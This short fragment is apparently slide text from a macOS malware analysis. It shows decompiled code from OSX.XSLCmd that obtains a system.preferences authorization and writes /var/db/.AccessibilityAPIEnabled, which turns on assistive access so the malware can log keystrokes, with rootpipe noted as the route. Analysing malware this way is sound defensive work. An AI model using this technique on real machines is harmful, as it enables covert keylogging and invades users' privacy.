 UI 'bypass'
enabling 'assistive access' for keylogging (OSX.XSLCmd)
r12	=	[Authenticator	sharedAuthenticator];	
rax	=	[SFAuthorization	authorization];	
rax	=	[rax	obtainWithRight:"system.preferences"	flags:0x3	error:0x0];	
[r12	authenticateUsingAuthorizationSync:rbx];	
rbx	=	[NSDictionary	dictionaryWithObject:@(0x124)	forKey:*_NSFilePosixPermissions];	
rax	=	[NSData	dataWithBytes:"a"	length:0x1];	
rax	=	[UserUtilities	createFileWithContents:rax	path:@"/var/db/.AccessibilityAPIEnabled"	attributes:rbx];	
																											
/var/db/.AccessibilityAPIEnabled
=enable access (via UI)
OSX/XSLCmd
keyloggging!
" "
via rootpipe
 